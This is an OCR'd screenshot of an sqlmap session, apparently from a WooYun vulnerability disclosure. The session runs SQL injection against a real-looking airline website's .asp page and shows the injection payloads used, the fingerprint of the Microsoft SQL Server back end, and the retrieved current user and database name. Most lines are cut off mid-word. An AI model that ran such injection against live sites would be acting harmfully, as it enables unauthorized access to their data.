 D:\Python27\sqlmap>sqlmap.py -u "http://www.airmaca
cles.asp?id=55" --batch --current-user --current-db
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking
consent is illegal. It is the end user's responsib
local, state and federal laws. Developers assume no
sible for any misuse or damage caused by this progr
[*] starting at 11:45:01
[11:45:01] [INFO] resuming back-end DBMS 'microsoft
[11:45:01] [INFO] testing connection to the target
sqlmap resumed the following injection point(s) fro
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVIN
Payload: id=55 AND 7606=7606
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked quer
Payload: id=55;WAITFOR DELAY '0:0:5'--
---
[11:45:02] [INFO] the back-end DBMS is Microsoft SQ
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft
back-end DBMS: Microsoft SQL Server 2005
[11:45:02] [INFO] fetching current user
[11:45:02] [WARNING] running in a single-thread mod
ption '--threads' for faster data retrieval
[11:45:02] [INFO] retrieved: guestuser
current user:    'guestuser'
[11:45:23] [INFO] fetching current database
[11:45:23] [INFO] retrieved: pek_Web
current database:    'pek_Web'
[11:45:40] [INFO] testing if current user is DBA
[11:45:41] [INFO] heuristics detected web page char
[11:45:41] [WARNING] in case of continuous data ret
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[11:45:41] [INFO] fetching database names
www.wooyun.org